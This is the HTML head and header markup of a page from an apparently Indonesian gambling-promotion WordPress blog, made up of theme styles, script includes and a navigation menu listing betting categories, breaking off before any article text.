!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://orgiraq.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://orgiraq.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://orgiraq.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://orgiraq.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://orgiraq.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://orgiraq.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://orgiraq.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://orgiraq.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://orgiraq.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://orgiraq.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://orgiraq.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://orgiraq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orgiraq.com/wp-json/wp/v2/posts/1920" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orgiraq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://orgiraq.com/?p=1920' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terunggul-muara-teweh/?amp=1"><style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="amphtml" href="https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terunggul-muara-teweh/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-32x32.png" sizes="32x32" />
<link rel="icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-180x180.png" />
<meta name="msapplication-TileImage" content="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-1920 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://orgiraq.com/" rel="home">Orgiraq</a></p>
                                          <p class="site-description">Panduan Dan Strategi Taruhan Rugby</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://orgiraq.com/" rel="home">Orgiraq</a></div>
                    <p class="site-description">Panduan Dan Strategi Taruhan Rugby</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207"><a class="nav-link" title="Baccarat" href="https://orgiraq.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2208"><a class="nav-link" title="Bandar Judi Togel" href="https://orgiraq.com/category/bandar-judi-togel/">Bandar Judi Togel</a></li>
<li id="menu-item-2209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2209"><a class="nav-link" title="Judi Balap Kuda" href="https://orgiraq.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2212"><a class="nav-link" title="Slot Online" href="https://orgiraq.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2213"><a class="nav-link" title="Taruhan Rugby" href="https://orgiraq.com/category/taruhan-rugby/">Taruhan Rugby</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
